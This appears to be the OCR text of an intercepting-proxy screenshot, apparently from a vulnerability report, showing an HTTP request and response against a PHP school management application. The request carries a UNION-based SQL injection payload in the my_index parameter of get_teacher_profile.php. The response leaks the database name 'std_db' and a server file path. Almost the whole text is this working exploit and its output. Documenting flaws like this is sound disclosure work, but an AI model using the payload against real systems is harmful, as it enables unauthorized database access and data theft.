 Request
Pretty Raw Hex
\n
1 GET /school/model/get_teacher_profile.php?my_index=
1'%20union%20select%20database()%2c2%2c3%2c4%2c5%2c6%2c7%2c8%2c9%2c10%20limit%201%2c1%23 HTTP/1.1
2 Host: 10.12.171.4
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
4 Accept: */*
5 Referer: http://10.12.171.4/school/view/teacher_profile2.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=cp26rmntdlbhle8qiofns95sv7
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Jun 2022 06:48:35 GMT
3 Server: Apache/2.4.54 (Win64) PHP/7.4.30
4 X-Powered-By: PHP/7.4.30
5 Content-Length: 441
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Notice
</b>
: Trying to access array offset on value of type null in <b>
E:\DevelopmentTools\Server\Apache\Apache24\htdocs\school\model\get_teacher_profile.php
</b>
on line <b>
15
</b>
<br />
11 <br />
12 <b>
Notice
</b>
: Trying to access array offset on value of type null in <b>
E:\DevelopmentTools\Server\Apache\Apache24\htdocs\school\model\get_teacher_profile.php
</b>
on line <b>
15
</b>
<br />
13 ["std_db","2","3","4","5","6","7","8",null,null]